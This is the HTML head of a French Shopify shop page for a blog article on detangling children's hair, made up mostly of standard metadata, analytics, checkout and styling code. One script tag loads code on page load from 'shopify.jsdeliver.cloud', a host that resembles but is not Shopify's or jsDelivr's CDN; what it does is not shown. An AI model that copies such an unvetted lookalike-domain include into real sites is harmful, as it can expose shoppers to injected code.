

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topbrush.shop/blogs/demelage-cheveux-enfants/8-conseils-pour-demeler-les-cheveux-de-votre-enfant-recette-du-spray-demelant-diy
body_size: 32295
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://topbrush.shop/blogs/demelage-cheveux-enfants/8-conseils-pour-demeler-les-cheveux-de-votre-enfant-recette-du-spray-demelant-diy">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>   

    <script src="//topbrush.shop/cdn/shop/t/13/assets/mainv3.js?v=96113986690045743621738704798" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//topbrush.shop/cdn/shop/t/13/assets/secondary.js?v=38412165034492852181738704798" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//topbrush.shop/cdn/shop/files/favicon_topbrush_64_x_64_px.png?crop=center&height=32&v=1664310732&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      8 Conseils Pour Démêler Les Cheveux De Votre Enfant.
 &ndash; TopBrush®</title>

    
      <meta name="description" content="Les cheveux noués de votre enfant rendent-ils l&#39;heure du bain stressante pour tout le monde ? En tant que parents de plusieurs jeunes filles, nous ne sommes pas étrangers à la gestion des cheveux emmêlés ! Lisez ces conseils pratiques pour savoir comment éviter le stress du démêlage. Et en prime, j&#39;ai inclus des instru">
    

    

<meta property="og:site_name" content="TopBrush®">
<meta property="og:url" content="https://topbrush.shop/blogs/demelage-cheveux-enfants/8-conseils-pour-demeler-les-cheveux-de-votre-enfant-recette-du-spray-demelant-diy">
<meta property="og:title" content="8 Conseils Pour Démêler Les Cheveux De Votre Enfant.">
<meta property="og:type" content="article">
<meta property="og:description" content="Les cheveux noués de votre enfant rendent-ils l&#39;heure du bain stressante pour tout le monde ? En tant que parents de plusieurs jeunes filles, nous ne sommes pas étrangers à la gestion des cheveux emmêlés ! Lisez ces conseils pratiques pour savoir comment éviter le stress du démêlage. Et en prime, j&#39;ai inclus des instru"><meta property="og:image" content="http://topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950">
  <meta property="og:image:secure_url" content="https://topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="709"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="8 Conseils Pour Démêler Les Cheveux De Votre Enfant.">
<meta name="twitter:description" content="Les cheveux noués de votre enfant rendent-ils l&#39;heure du bain stressante pour tout le monde ? En tant que parents de plusieurs jeunes filles, nous ne sommes pas étrangers à la gestion des cheveux emmêlés ! Lisez ces conseils pratiques pour savoir comment éviter le stress du démêlage. Et en prime, j&#39;ai inclus des instru">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="R90CH1_wvtiR__3_dLqYEAdtn5qO0_CdlYyuwJwvzJQ">
<meta name="facebook-domain-verification" content="yh0uw2to8s5ilvbowc5titsruqcqxx">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51100844190/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="916e959780bba4ae07e154078612e581">
<meta id="in-context-paypal-metadata" data-shop-id="51100844190" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/demelage-cheveux-enfants.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=51100844190" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51100844190,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51100844190","merchantName":"TopBrush®","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"TopBrush®","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"916e959780bba4ae07e154078612e581","betas":["rich-media-storefront-analytics"],"domain":"topbrush.shop","predictiveSearch":true,"shopId":51100844190,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "topbrush92.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"TopBrush V2 MAJ 04\/02\/2025","id":177812603204,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "topbrush.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//topbrush.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//topbrush.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//topbrush.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//topbrush.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//topbrush.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//topbrush.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_hBo3gat_.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BoVeauXL.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CX4-Y-CZ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-windoid":["modules/v2/client.init-windoid_iuUmw7cp.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-button":["modules/v2/client.shop-button_DumFxEIo.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BPdnZcGX.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_sjv6XvZD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DQVKlaja.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"pay-button":["modules/v2/client.pay-button_DN6Ek-nh.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BQOJrVdv.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DW7xpOCZ.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CXr7UFuQ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CXg0VCPn.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C9SxlK5K.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login":["modules/v2/client.shop-login_DQBEMTrD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CokxZuo0.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=ViGaCi\u0026shop=topbrush92.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=ViGaCi\u0026shop=topbrush92.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=a4048d79-e189-4c8d-8476-72d317205749\u0026shop=topbrush92.myshopify.com","https:\/\/cdn.uplinkly-static.com\/apps\/sticky-cart\/master\/sticky-cart-detect.js?shop=topbrush92.myshopify.com","https:\/\/cookie-bar.salessquad.co.uk\/scripts\/fcb_6c05441bad16d00494df49d39823f95b.js?shop=topbrush92.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51100844190,"offset":3600,"reqid":"139f9e2c-e357-443c-9135-ab81700bea75-1770024399","pageurl":"topbrush.shop\/blogs\/demelage-cheveux-enfants\/8-conseils-pour-demeler-les-cheveux-de-votre-enfant-recette-du-spray-demelant-diy","s":"articles-393599025310","u":"ae7e1b90c8bb","p":"article","rtyp":"article","rid":393599025310};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//topbrush.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//topbrush.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://topbrush.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://topbrush.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//topbrush.shop/cdn/shop/t/13/compiled_assets/scripts.js?v=2210"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//topbrush.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//topbrush.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//topbrush.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//topbrush.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//topbrush.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//topbrush.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//topbrush.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//topbrush.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//topbrush.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//topbrush.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 41, 41, 41;
        --color-shadow: 41, 41, 41;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 247, 247, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 241, 171, 214;
        --color-base-accent-1: 241, 171, 214;
        --color-base-accent-2: 41, 41, 41;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f7f7f7;
        --gradient-base-accent-1: #f1abd6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(34, 44, 101, 1) 10%, rgba(30, 45, 125, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.6rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.6rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 4px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//topbrush.shop/cdn/shop/t/13/assets/base.css?v=36713504505749646691738704798" rel="stylesheet" type="text/css" media="all" />
